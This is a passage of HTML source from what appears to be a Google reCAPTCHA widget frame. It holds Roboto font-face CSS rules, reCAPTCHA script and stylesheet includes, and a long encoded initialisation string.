  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1ybQdh7wXEX9qDIwLGEUhA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1ybQdh7wXEX9qDIwLGEUhA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1ybQdh7wXEX9qDIwLGEUhA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7orw6EhesKUw406dHzDrCMFwoYHw7rCo8OIJRsJUsOVHy3DpWzCnSVeFTsWwp5nworCtzzDvCDDp0ptwofCu2PDg2J9wq8VwpPCnhPDjMK0w5IpFEYgC8KCw5/ClMOYw7bDhsO7wrXCpm8bTsO6w6pNw53DscK6C0tiwq3Ds049a8KPw4bCp8OIBsO/wrA9CcOpEsKnZUNDw4QOKMOsw5TDlzPCusOAfCoTYBsbw6/CkxpXwrLDvxZWQ8K0wp1EVsOFw73DoknDm8O9woHDqlxWODbDp8KAH0HDhU5ZOTfDocOCwpPDj8OVwr3CuD3Cu8KKNhHCmcKBwooaw5DDkn5nw7QAAcKrXcKXwqzDrsKcUl1rw4vDoxYcQRZibcKQw75TY8O+wofCmVrDvhVsecOwGAfCscOKwoTDtsK/wqvDjVtURBYyTS9DBsK2w4ljXHDDtsK0HcKJahDCkx7CtyrCl8Oww4jCtDfDu8KUwr3CsMOuN8OjI8OkFGXCt24ZR8Kmw4DDgMK8woHDiMK4w4Vtwq1Ow47DlcKxfsK+wo/Ck0TCnsKYd17DjcOkwrInKB7CrMKZLMOrD8KVw5fCv8Kvbz/Cv17ChcKRw4krwqVDw4t0dkU7LCFiwoTCnCbDnhtqRCRQw4QIbxAtLMOjJ3Now4I0Hh0GwrYhesKfbsKKTyvDlm/DmMKNw73DuWPChcOzMzQSA2nCqcKDw67DosKaQ8OXL8Orw5TCt0vDhMKgHEXCmcKiH8O9wpnDtsONTAjCmjXDs3LDpsOCUcOXeMOPVcOZwok1G8ORwqHCncO/[base64]/CjMKnwqjDkMOiwprDuMKGwpszw4p1ccKsw7TChg0VVkkmw5EwT8KYwoDCgsKOw7RvwrPCuMO0ccOAwoLCh8OAR1jDlMKYwqsxw5Aow4ZhUG4YwpFtI38QHMKhZU7DrkQvO1QVw5jDicO7bcOrY8OGw70Iw6t2w7LCt8KdwqPCqcKAESTDrFrDlitSdx/CqMO5wrsxci1aw5vChEdRwpTCncKxIMO9wrgLwoNFwoZOwptYwrHDgkfCgkPDkR/DqD7CrxtEP8OdB8KBYFvDoC7DqhgsKsKUwrXCksKZw6wLZMOFBcORwrXCjMK0NkXDjsO9wqQ7wrNsw4DCvMORR1LCh8KWM8Oow4LCo8K5wroEwrcsGSXDocKKZVjCpC3CsUY9fFh8RMO0w7XCpHRjKFvDrcKmEcOaBcOPCDYDYVo9NjDDl0HDocKPw7/CvMK5wrRjw5HDtzHCmyrClyTCh8KXw6/Cg8O6wpIewrAACRNrYGxBw5TDv0nDlz3CjgzCr8KFFn1UamJfwrM3w7p/esK6w7RGe3TClcK3w6LCl8KfK8OIccKsw7LCvcKCwrfDtSzCncKMw5jDv8KLBVUowovCssOdwonDpAZew6jDpcKZw5bCpjINw74vGsKFehDCgcKBw7gMS8O/[base64]/wopGDmzCuzXDg8Ocwp0BwpPCmMKXwofDmFLDhF8nw4JtWMKsw7R5w4/DrMO3CcKnw5DClQcuw6k8D8KKw4EOQjoiwrXCtcKBLMOrw6I2eHnCocOqYMKfw4fCocOPwqo7NsOsw6nCscKUQ8KMalPDj8OZwpHCiATCgjzCgsKowr/[base64]/CmHwcfsOgw69YwqxbXRAqwpkvDwMuw742woY0DQVDwpTCv8O5wp88w7ttCiHCpcOEAE/Ch8OUd8KNw4PDuyYQAMK5wq1dw5xJw6RKw4wNInXCji3DrcK7NMKaw40QdMKhw7TCjsOWw69xwpkQQhAVwp3DpcOWKGAfFS/DmsOtw54fwpcBcVhaw5fCuMONw5fDiULCg8K0w4w5HcKDdTxTcCtcw7LCtUDChsOrasKuwqYRw5Fyw4dfU1nCpGpsLkZifFnCswXDpMOKwqR+w5nCqsOGWsOVw4Rxw4vDvWHDozvCkwBSSlh2JcOVE1RQwoHCnXBEH8Okw6NYQW7DjlNkw6Apw4BoBg/DqxIMw5LDpMKJwrRPPcK1w4cydDXDpzp9CHpkwozCh8KUbkUSw7zDuMKWwpvCjcOFJ8Kgw43DpMOgw5ZWw4fCncOdw6c6wqzCpMOHw4XDsiQbw6HCih/DrMKeEm3ClDrDqTnCohVEA8KbLXXDmjRWw61Dw61Zwo3DkUodwqZewoPDucKhw6xtwrjDgcKSOzZ2CsKIecOpCcKmwqPCs2zCmznCmQwzwrnCgF3DsHU/dMKJw6DCgcKtw4jCicO1w67Cj8O/RsKqwofDrFjDgxrDvsOyTMKFCsKiDSZQw5XClELDv8OSO8ODYsKzLAMTbsOoQ8OjfAHDuxR7a8KSw43DncOZw5PCnjwjw44lw44hw7VgwpHCoBDDpR45w77DhQPCrMOQcj4xw6tkw4ohwqU0JcKmwpMNP8K+w7TCosK/[base64]/DgsKsJcK9OcOZTzvDsUMOSg0iOcO2w7opw4LDnQYSNUtnFMOGwoFARH9HTy8+w5hXwowOFXtFLMKFw4RRw784alNZIGp0BxzCiMO1P0kNwq3CtsKZKsKCKHvDjwHCtR8dSQrDrcKCWsKLcMO1wovDqGrDtjtXw5/[base64]/Dg8OuwrcUIlnDqQ4hwogKOsOzO3dcX8KXwr1XZ8KuwrLCp8OVMlDCocKDw5rCuxbDq8KQw7zDscKNwqk5wp9XTBtqw6/CrwtLLcOgw4PCkcKXZcK+w4jCisKAwpJGUnRNF8OhHMKnwoNZAMODPMOVJsKqw5bDuHLDnG7DgcK4wrTCnMKMwo1decOqwqzDjl4PLBjDn3hkw7Uowrg1woXCiXXCjMOYw4PDnnJWwqPCgsKtIjvDiMODw7lywo/CgjhYw5VFwpIgwrBBw6nDm8OqdsOGwqE4wrMIBsK4L8O+V3vCh0jCmMO4V8KncMK3wqBTw6x2JMOmw74Cw45Sw4prBcKew7fDpMO6cn04w5UcwojDq8OHH8O1w73CkMKOwoBfwrrDi8K8w4/[base64]/[base64]/w7LCjMKcwpsIJygvLWEzYcOnJ8Kew5pRWcKhw6cawop4w7vDmybDvw7DnMKOZD5/wpzCtnRPw7zDr8OAw5k2w5AEM8K9wqItO8K5w6EZw5/ClsOMSMOPwpXDrcOUAMK3EsKhScOPFC/CqCDChTpDw5XDoDcJNC/DvsO4PMOewpZuwrQWK8OEwpvDssOlfA/CqHR9w53DiWrDlHEuw7d4wqfCiww5cTJlw5TDp0MSwqzDisKawoEUwoM9wpPDgMK6NHcaBFfCmFNsXMOxHsOQVU/CqsOHSn5ow73DvcKMw4TCuiTCg8ObFV4SwpR1w4XCinLDnsOEw4fCmMKjwrDDjcK1wpFINsKSEn88wrtEWidnw5Aqw63CvcKfwrxFMcKaSMO5E8KeEGnCi2jDnAY/w67Ci8O3RicfR3jDrQYjZW/CkMKFZ0fCrT/DvV3CtnBHw647fDzClcO2VsKaw6LCtMKww5DCsE4hLMKUbBfDlMKTwq/[base64]/Dlh5dwqbDn8KyBl3CmXNsGQvCpn/DgcKCJztiLGXDjGtaw4kpwqzCr8OowpHDnVrDrcKDDsOhwqbCsCEgwr3CjknDug88VH/DhyRXwrwGJsO/w4k+w7Rfw6t/w4Y5wq1DKsKAwr82wpDDpBMFPRDCr8KjQ8O9A8OBw7cXI8OVYi/CuARowrTClwXDtEZ6woouw6UOXhI2D1zDgTXDn8OeL8OARSnDgMKZw5YzPAJRwrnCmMKlQy7Dqhp4w5zDu8KzwrnCoMK3T8KiV2VDGlVJwrRfwpk/[base64]/CnTQZT8KDQsOvw6RpECfDuMKbw5Q3PsOPDsOlOBbDk8KPwrc7HWhIHADCmg/Cu8O3fE3Cp0Nmw7PDl2fDr0vDmMKsH2vDqGzCh8KdTFZDw7x6w69ZeMKWaUl1wrzCsl/CncOZLFnCvAnCiBRXw6rDv0LCjcKgwoPCpygcF8KZXMO0w4JtRsOrw50fXcKMwonCiwN/TSQ8H2zDvhJ/[base64]/DskHDksK7w4bCh2QWwo/CgwQRwp7CscOtw5/DisOzBDbChsKKDGEOwoMgw7Jewo7DjR/CkB/DpyJMY8Kewos9KMK1woAWf2DCnsOCPAxSOsKmw7HCuQjDrxhMVXl+wpfChcO4csOow7pEwrUAwoYLw7FNYMKCw5HCqMO/KAfCscO6wp/CnMK6EFXCoMOWw73ChEzCkTnDv8O8Gj89XsOKw6l4w6rDhGXDs8O4M8KtSkXDkErDpcK7FcOIbmFSw783csOawrUsCsOgHmIHwprDl8Olw6pEwqQUT2TDrHEfwrnDnMK1wq3DvsKfwo1uAyHClsKEL3wlwp/DjMOcIQsVI8OkwrnCgAjDq8OJWXYkwr3Co8KBFcOZTVLCrMOTw7nDuMKdw6nDvSRfw6FiQjYDw5xtdEo1AVfDisOoOUHCjlbCmW/Dj8OYGmvChsKhLBTCuGzCnV1cOsOXwrfCmTPDo0hiQmXCsXrCqMKKw6IiXhcTb8OLRcK0wo/CoMOPNA3DhDnDvMOsK8OVwpPDnMKEdUvDlH3CnCxxwqLCoMOLGcO1Zitlf3vCpMKgO8OaMMKaC0TCjsKUMcKWdDDDuTrDosOgAcOiwpl2wo3CncO2w6TDs04iMXHDq2I3wrLClsKdb8K6woHDnBbCpsKIwqfDjcKleX3CjsOTB1Q+w5UxXHzCvsOSw6zDqsOXEl5/w6Euw5zDgEZYw4gzcF/CtiJkw4fDp1zDmxXCscKNHWPDu8OGw7vCjMKlw5p1SXEZwrIcOcK0MMODKWzDp8Kkwq3Ds8K5G8OSwrN6CMOmwr/DuMKHw5Z0UMOWYsKXS0XDu8OHwrk7woZcwofDmgXClcOFw7TCmAvDvcKrw5vDu8KHDMKhT1Vvw5DCggkuLsKOwozDj8KUw5nCtcK/e8KEw7PDv8K6LcOLwrfDi8K5wpHDoV4tBxkBwp/DoT/DjSRzwrQvLWtAwq0ENcKAwpgtwqfDsMKwHcKXIH55RXzCnMORNzEFd8KkwoAWKsOUw5/DtV4jecKkN8KOw7DDsBfCv8OYwo8+L8O9w7LDgTxyworDq8OIwro/ADoJTcOecz7Co1Q5wogDw63Coh3CiwLDucKVw5APwq/Dm1vCicKUw6/ClyDDncKOSMO1w4sNQHLCqMKjVj4ywqY5w47CjMKZw77Du8O2NMKBwp5GPhHDh8OnZ8KSY8OzRsO2wq/Cn3XCvMKbw6nCgUlPHnYpw79kYg/[base64]/WcKVw5tPwqnDv8KHdlPCrkDDsALCpsKxwrrDoF9udcKQMsOxCsKQwqBMwrTCqTvDj8OEw70sJMKVQ8KIMMKYUMKRwrkBw4tRw6J9b8O5w77ClMKPw68NwrHCoMOLwrp0woMgw6Avw6rDoABDw64/wrnDnsKdwofCkgjCh33CrA/Dm0/DksOJwpjDl8KPwoxhIi4YNUxgbG/ChB/DuMONw67Du8OaWsKsw7RfEjvCl1ARSCvCmlt2TMO0FcKkIi7CtHXDsBbCsy7DgRXCgsO+CF5fw5PDr8K1B0/Ct8KRRcOJwo9jwpjDjMOJwp/CgcKKw4HDo8OWIMKRWlXDiMKFZVo4w4vDoCTCgMKFIsKYw7EGwr7Cp8OUwqU7w7TCljNLIMOhwoEZM3FiW0cnF1JpAcKPwp5xRFrDkGvCglY4P27Dh8OMw71nF1NKw5ZaQlsjclY5w6Alw44iwq1Zw6bCnSPClxDCm0vDuA7Dqhc/[base64]/Dij0Kw63DiMOkw6zCqsKULFjClcK6w7k6w4DCmcOLw4fDqm/DrcKfwpTDhDLCtsKdw5XDll7DvcOmQD3Cr8Kawo/DlWfDvjDDsAoPw6V5NsO6bcO0wo/CqArCj8Ktw5FsXMKcwprCkMKKQUwvwoXDjm/CjsO1w7prwpcJHcOBI8K4JsO/OCUXwqh5DcKUwoHCrnXCgD5WwpzCisKlD8Kvw6o2Q8OscyA4w6RDwrgyP8KJOcKXJcOlZG1/wqfCg8OtIEhIYlVfI2BeSWvDuXgOIsKMSsOowqPCo8OHRzhIAcOTARp9c8K7w4LDgB9mwrdZQjjCtGRKVlrCmMOxw6nDp8O4MBLDnilXJTrCmiXDqcKtFGvCr2MTwpjChcK8w6zDoDLDtkgMwp/CqcO3wqkkw7/CgcOfQsOFD8Kyw7nCksOHSikxDB7CgsOQJsKywoEDOsK1C0zDusOfFcKhIUjDu1fCnsO/w4fCm2rCv8KXP8O5w5PCjxc7KQHCnAApw4zDssKmQ8OqWsKTAsKSw4jDuWbCicOiw6HDrMKgPGhGw6LCg8ONw7TCsxsoG8Oxw6/Cvw5iwqLDp8Kdw6jDpsOvwo3DvsOoOsO+wqHCq0/[base64]/[base64]/Cmy1NFMKxw7HDh10FNcOHYX/DksKQw7LDp8KVHsO7WMODwrLCuRTDpCVJBBXDj8KlBcKEw63CqELDpcKSw5plw67CmmLCohLCusOUV8O5wpE1cMOMw4vCkcOcw65vw7XDvk7DqF1pSm1uDnUSPsOQVHfDkCjCs8OGw7vCnMOpw6Vww53DrwY3wrgHwpXCn8KYag9kEsK/dMKDWsO1wrfCisOZw4PDjFXDsCFDHsO8IsKweMKeM8OVwpzDnVUJw6vCvkpFw5ITw5MPwoLDhMKww6LDqWnCgHHDnMObGznDpAvCvsOzcE5gw4I5w5nCosOtwpkEAB/[base64]/DgjvDnnXChQZlZ3cyGMK/[base64]/DozDDsMOQwqkHwq96woEVw6nCmsO5wqjCuRxAw7NaUynDhMKuwqVWWns0TGt7FFzDusKKSxMfAQwXOsKCEsOsLcOobBnCgsK+LVXDlcOSAMK7w6HCpwB/FWBAwromGsKlwpDDmW5vBMKXKx3DmsOvw75Cw78/d8O8Sy7CpCjCjCJxw4YHw7bCuMKJw5PCqyEvOEYtAsOqJcOxBsOGw6TDgCwQwqDCm8OBWjQgYMOxQcOFwrjDnsO2NAHDoMKWw5wdw7MvRXjDscKNbV7Clk5Aw5zCosKlbsKBwrbCnV4Cw7rDrcKdGMOtMsOCwrgDN3/Cuz0PaQJowr/CqDcFBMODw5TCgBLCk8ORwrwWTF/CnErDmMKlwoJaVAdxwogjbTrCpwrDrcK5UyQFwrfDoxd9Vl4fb388WQvDqD5iwoBvw7RYHMKHw5VyecOWfsKiwq5tw590dilWwr/CrFYwwpZvWMKawoZgwrnDjEHCmB4EecO2woJNwqdHWcKbwrjDmQbDphLDk8Kkw4rDn1oSbBhCwpXDqTlxw5fCtRTDgHPCt08vwohdYsKqw7gKwoZ8w5JjBsK7w6/Ct8KLw5piEk7DgMOYOTAOI8KOSMKmCAnDqMObD8KuCiMqccK4f0jCpsOCw6TDscOgAyjDtMOJwpHDrsOvG0xnwo/CpxbCq1JqwpwSFsK5wqhiw6IqT8KLw5HCmRXChDgIwq/ClsKhDQfDsMOpw4sOJMKEFDvDqmHDqMO9w5DChjbCmMKyRQvDiyHDjBJxLsKXw6sPwqgYw6kwwolTwpkkRVBTAhhjcMK9wqbDssKPYlrCkkvCp8Odw79dwpHCiMKBKzLDu1BgZcOhDcOiAynDkDsqGMOHPxTDt2vDuVQJwq5PUnPDkwZIw7huRA3CskTCssKLVirDrw/DjHbDm8KeEV4IOFIXwpJXwpBswrlSay1hwrzDsMKKw73DgSYkwro4wpjDu8Oxw7MZw5rDlMOJInwPwoF3RzdfwozCol9MScOWw7fCi2lJbG/Cr2tsw5rCkEllw6zCl8OXeClCZBPDiR7DjRIKSW9Xw5BzwoR5TcOdw6zCgMOwdU1cw5hPWC/DisOPwrkew7xjwozCqVjClMKYJwLCkQV6esOIQTrCmDAjXMOuw49iGyN+fsO5wr0RZMKRZsK8FkIBP27Ci8OTW8OvVEzClcKBFxfCkyLCt2sdw7LDsToWSMOpwpLCvXEAHW4Lw7fDqMO8egg0ZsOPEcKuwp/CnHXDpcO8NsOKw4d5w7TCmsKfw7nDk3HDq3vCrMOpw6rCrRXCu0fCjsKEw48mw4BJwpdIST0Rw7vDucKRw70twpjDu8KncMOPwr9vLsObw7wJEVjClV1nwrNmw7U/w7IWwqPCqsO7BkPCsUHDiD/CqiHDq8KmwpbCs8O8XMOJZ8Oie1R9w6pHw7TCrUfDt8OpC8Oew6d8w4HDpDJpERzDojfCvg90wq7CkS1nXATDlcOHDSFlw51/ccKrImXCiBZ8BMO7w7F0wpXDo8K7YErCi8KowpxoUMO+XE3DjyA3wrZgw7d6I1AfwpTDvsO/[base64]/DuBAswrnCssKrwoFHFsKpVcOANxPChcKiFG8Rwr5oImU+TG7CnsK7wrMXT1JUCcKtwqXClQ7Dj8KAw7xMw5RGwrbDqcKLAFprXsOtOxLCqzDDmMOLw69WMl3DrMKnTj7CucO2wr1Mw5Uuwq1iKEvCqMODGMKbdsKWX0oEwoTDhFwkc07CsQ89LMKgUCRowqfDscKTOV/CkMKFKcKZw6/CjsOqD8KlwrcSwoPDlcK9DcOCwonDj8OWfsOifU7DgGLCkQRlCMKlw7fCs8KnwrJuw6EPN8KRw5ZiGQXDmhgeJsORBMOAUBMcw696W8OqR8OswqHCu8KjwrR/QAbCtMOXwoLCjATDoSnCq8ObF8KlwofDr2fDkEHDqGTChSw8wp4/ccOVw7HCh8ODw4AgwqPDvsO6YRYvw4tzbcOSJWZfwp4Qw6bDunpFckrDlRrChMKWw4RtfMOzw4EXw70Ew53DrMKDKHpCwrXCrGQDcsKrZ8KUPsOowqjCoFcKP8K7wq7Cq8KtBmRUw6fDmsOcwrN9a8OUw6/CsGEWbj/Dgz3DrsOhw74fw4nDjsKxwrTDmQTDnHzCohPDoMO6w7RDw4ZaB8OJw7dDFysjK8OjezY0esO2wpBpwqrCgA3DsSjDmlXDj8K6wrDCu2rDrMKGwoHDk33Dt8Ktw7XCrRgXw4ADw5h/w7A0diwIH8Kqw6IVwqLDhcOKwqjDrMKyS2nCksOlOUAeZ8KbT8KHXsKGw5F1EMKowqlKPA/DiMOIwrXCimxTw5XDpyDDnzHCoDUTe0FtwrfCkwnCgcKdbsOnwr8rNcKJMcO7wqbCmBZDS2ExHMKkw54Fwr09woZbw5rChDDCusOwwrIRw5PCnHYjw5YaLsOTOETCqsOpw5/DhVHDucKvwr3CiQ51wphEwpsSwrtuw6EHKcKBP0nDpBvCq8OKO13CvMKywrjCucOTFA9aw7/DmAV/[base64]/d1dbwrjDvFjDpX3DtQjCkVhbW2ZHw5UUw6DDmFLCj1HDjcOhwpY+wpLCtUAGUiAYwoTDp1sqCCVqImTClMOhwopMwqs3w75JK8KoLMKhw6UFwqEfeFLCq8Obw4tDw4XCuj0Fwp04dcKHw4HDhMK7bMK1L2jDmMKIw5TDqiNhV3NqwrsLLMK/TsK3YBnCtMOtw6fDicO8GcOxIV8oA055wo3CuQ0/w5rDrXPCt38Ow5jCtsOmw7PDmjXDtMKDJkgNUcKJw6HDmFNxwpfDuMO9wqPCq8OFEm7Ckjt0L3UfKATDiGTCkVTDmkBlwo4Qw7/[base64]/EcKqwr7DgsKmwrzCsTMEd8Kxw4DDlsK/ZUgqwpDDocKiI3jCkywbdALCkyQORMOvUQrCpScCUyzCg8K6VhnCuEc1wpN+GsOvX8Klw4zCu8O8woJywq/CswLCscO5wrvCn38Mw4zCuMOfw4o+wr5gFcOtw7cHHMOFdEkJwqHCocKtw5x1wodTwqbCsMK1HMO6OsOpR8KUHMK3w4psLw/DiU/DoMOjwqctasOFZ8KfCyzDvsK4wrowwprCgDzDgyDDk8Khw6IKw7ZTScOPwoHDusKAXMO7ZMOyw7HDozUvwp9SSz8Xw6gPw5lTwq07UX0sw63CpncLXsOWw5pFw4rCjljClBpSKHvCnnvCvMOtwpJJworCthDDucOQwqfCr8O3G3l2wqTDtMKjCsOAwprChC/DmC7CjMK1woXDmsKrGlzDr2/Cq1vDq8KiPMOjIRlgJAYcwpXCpRhKw4HDssOResOkw4XDqUFTw6ZTUcKUwqkGYwplKRfCj1TCsUJrTMODw6kkTcOww5xwWyDDjEAIw4nCuMKTJ8KcdcK6KsO2wqvCgMKiw6cTwqdAfsOCaU/DghN1w7zDpALDiQ4Iw4onN8ObwqpIwqfDlcOlwqZXYRkTwrzCrsOzdnHCjMKqH8KGw6pgwoIVDsOMQcO0PcKyw4wTYMOkLG3ClFsnYFEDw7TDh2U7wojDlMKSTcKJWcOdwqrDvMO4GjfDt8OlBnUZw7HCrsKsFcK+PjXDqMKrRgvCg8K/wplFw6JMwqrChcKvBXtQAMK2UGfCllF/O8KvGDPCrcKowqA/[base64]/[base64]/DrsKMwrpGd09/[base64]/w65XwrldbMKpwphHdVAuAnMnYcOffWxSBXs0wrLDk8OlwpQ6w7Niw5Ftwo56OCtecGHDgcKaw684Wz7Dk8O5XcO+w67Dh8OFW8KwXUfDr0fCqQV3wqDCnMOFUBTCiMKaTsOMwocOw4DDtTowwp1WMEUswp/DpCbCk8ODDsKcw6XDhcOWwrHChjbDq8K9VMOewpQ2wqHDisKiw5rCtMOxd8Omc1p2C8KdLDDDjjTDg8K6L8O2wprDlMO+HSIswqfDssOqwrcew5XCjDXDtsOrw6/DnsOEwoPCqcOawoQaPSUDGg7DtXUWw7VzwosENXRmE2rDm8Ozw7DCsVLCoMOWDlDCkxDDv8OjccKyAT/Ch8ODKMOdwqpgfAJOGsKhw65pwr3CsWZwwqTCk8KXD8K7wpEGw7s+N8O2MyfCtMOnEsKbF3NcwrrCi8KoGsK/w7MmwoJ3fB59wrLDpycfK8KGPcK3SW4+wp02w6XCkcK+E8O2w5wfJsOqJsKyRDZjw53Ch8KeG8KnSMKJTcOIYsOTecK9BWIaIMKswqYew6zCjMKlw6VUJEPCuMOSw7jCqy1MTBMvw5TCq2cwwqDDg2/[base64]/CrEXCt8Oxwo3CsmzCvkQwTsOKwqXDoijCi2vCpnU/w4JIwqbDiMKQwpLDpTA/[base64]/CnQZQwovDmw/CnMKhBzvCi0DDssOmMcO8YXIfwpE2wpdZGWrDkFl2wrpPwrsoWF0wXMObGcOGasKVPMO9w4JPwovCisO4LiHCizsZw5UHDcKHwpPDklJ/[base64]/CjXLDvDzCg8KYw5EAwqIqw5jDlcKCw4tcS8OTwp/DicOhLAHCgkLDj8K0wp4ywoIow7gyF2jCiXNRwqM+eRrCvsOdGcO2CW/Csjk0Y8O/wrEAQT0pHMObw7PCuSsHwonDjMKAw7TDg8OUQ1tbZ8KawqnCvcObbjrCg8O7w4vCkALCjcOJwpXDqMKFwrNNLhDCvMOGXsO7cArCpsKAwrnCrTErwoHDhlEiw5/[base64]/[base64]/[base64]/CizVJQMKkVMK7wqPDrMOHLDtfFMO/w4DDnRDCj8Kaw4TDr8Oqd8KvNRYUXXwaw4DCp1Blw4HDhMKOwrtkwrpNwrnCoj/Dn8OyVsKzwplPdjhZOcOywqNWwpjCq8O9wpdLAsKuEMKlR2/CsMK1w7LDhSrDo8KTf8Koc8OeD2VXUTQ2wr11w7dJw6/DiD7CrggoBMOqcjfDsVI0W8Ogw5PCq0VqwqLCghJmY2rCnFPDhBpLw7YnOMOecyxew6IoKglAwo7CqxjDsMOiw4FtBcKGGcObMMOiwro5BcOZwq3DocO+IsOdw4fCpcOiNnPDucKGw6VkLz/DoBDCulwYDcKsAWUFw4vDpT/[base64]/CnmRoQjZpw4zDpMOBfGbDuUVLODJ3McOAwqfDsnJLw6Mrw5Erw754wp7ChcKSaQ/[base64]/QsOuw6LDqsKpw6QOQ8K7cMK/OxB6BsKrw6LDnXXDkWPCsFfDqlpqAcKsXsO4w58dw7ECwr1nFBHCl8KGXRXDh8K2UsKCw4dTw4Q7G8OKw7HCsMOLwoDDsizDicKQw6bCosKsNkPClmktTsKdwr/DssKdwqYtFzYxADbCly9xwpXCqEImw7PCmcOuw6fCnMOJwq7DnE/[base64]/DtUNmw73ConfDiVjCvsKVw5nChC5bBMOHwp4JewbCqsK3B3Aew5YQC8OJbjN/bMOfwoN3XMO3w4/[base64]/[base64]/[base64]/[base64]/[base64]/w6DDrcOuwrHDo8Kuw6R6N8Khw4jCvSDDnsOpdWzCtX7Ck8ObHibCtcKde1HCrsOYwr8RFAo2wq/DlG4VF8ODa8Ocw4PCnTPCisO8d8KowpPDki9HBFnCmSDCu8Kgw6xlw7vCgsOmwqXCrBjDkMKZwofCrxQ2w77CogvDksOUBTcZWgPDmcODUB/[base64]/[base64]/DtsKvwqnDr8KLe8K/w47DvHVqwoI8wp4XR0zDuFjCijNaVAtYw5tZMcOaM8KMw7UVBMKDCMKIbC5Mwq3CnMKvw7vCk2/DuiHCiXsAw7ENwrpJwoDDkjNmwq7DhRkxI8OGwqRuw4rDtsK4w5Jtw5EqfMKwAxbDql9/B8KoFHkMwoTCqcOCY8OyMyEkw6dQO8KaccKdwrc2w77Ch8KFSHQ0wrQdw7zCqFPDhMOifsK6KB/CsMKjw5lDw4kYw7PDtGvDmW1SwoJEGA7DimQIHsOcwpzDh3onwrfCqMOtSGMWw4vCuMKjw5zDpsOnD0FSw4BUw5rCkTJiSBHDmkDCisOGwrTDrx5JfcOeWsKXw4LCkFDDq2TDusK1AmAtw4tOLSnDm8O/XMOPw7HDjXTCqMKtw78iXAFVw4PCg8OwwrA+w5zCoXrDhzXDun4Hw63Dh8Ksw7rDpsK8w4bChgANw4cxS8KEBE7CuiTDjlAcw4QMAHwRGsKxw4pCLlk2WVLClg3CusK8McKwVkDClWMow4FPw7nDgFBNw5lMYDnCg8K+wocsw7/Cu8KgPHIlwqTDlMKKw4gPIMOXw55+w6TCu8Oiwph/w4pfw4/ChMONVl/[base64]/w4A4b8OqCcOuw7bCjUPCkTUHBMKcwrvDrh0iZMO7B8OyJCRnw5/Du8KGDBrCoMOaw6w2YmrCmMKQwqYWSMKcMlbDiWRww5FQwr/DhMKFeMOLwobDucK+wr/DuC94worDi8OrDhjDuMKQw7wnI8OADz02f8KhVsO5wp/DrVAMEMOwQsOOw4HCsj/CiMOybMOtI17DisKCFsOGwpAPdns6a8K9ZMO7w7DCpcOwwoBLesO2f8Kbw54Ww4XDucKzQ3zCiwtlw5RnEC9Uwr/[base64]/wrR6BE17w4Jjw50eUMKvw7bCtEgxw7I1Hg3DiMKgw54Lw7/Dv8KbZMKLFXVmECEjdcOqwpDCl8KpYB54wrwYw5DDoMOPwowGw57DjQkuw6fCpj3CumvCucO4wqcSwrnChMOywrQLw4XDjsKawqnDkcO/[base64]/Dp8KNwoEJwo/DmyRLbcKic20qFMOCw5o8HcOueMOvBVzCs21xEcKNfi/DssOlEXzCgsKkw5nChcKiGMO0w5PDj1jCuMOew73DkB/DqEnDlMOwEsKYw5sdTgpywqg/DBc0w77CgMK0w7DDpcKbwoLDqcKbwqUVRsOWw5/ClcOdw50gawfDgmQQJlA5w40Yw4BcwonClXLDuWk1TQzDjcOpaVbCkAPDssKzDDHDkcKGw7fCgcKLJktaIWBUCsKLw4oAKkzCn2B9wpTDiGANw4RywrjDvsO2fMOywpDDrsO2X3vCusK6W8Kywpo5w7XDn8KMTX/DlmIbw7bDlEobeMKec0BLw67CssOzw5jDjsKKX0TCvh94GMO/NcOpYcOywpw/IBnCosKPwqfDscOdw4bCsMKPw49cIcO5wrbCgsOseFTDpsOXWcOvwrFiw53Cr8ORw7VXN8Ksc8KJw6FTwr3CusO7OVrDmsK2wqLCvG4PwpUvbMKOwrore3vDhcOEEFxWw4zDgVh8w6rDt1XCkkrDuRzCtxd3wqzDosKOwr/Cv8OGwoMMYcOgIsO9S8KZM23CpsK8JQY7wo/DhUhIwog/Lx4sPkYKw5/ChMOuwrbDuMKTwoBZw50JST8owppIdwzCmcOuw7LDnsKcw5vDlxvCtGcMw5/[base64]/CqkXDp8Okw4HDsMKSw5/[base64]/[base64]/[base64]/wrlLIsKawqDCtcKZw654w7lSw5Qkwr5tKcOswoBsPDLDqX8Kw4TDjCDChsOpw48aT1vCrhYR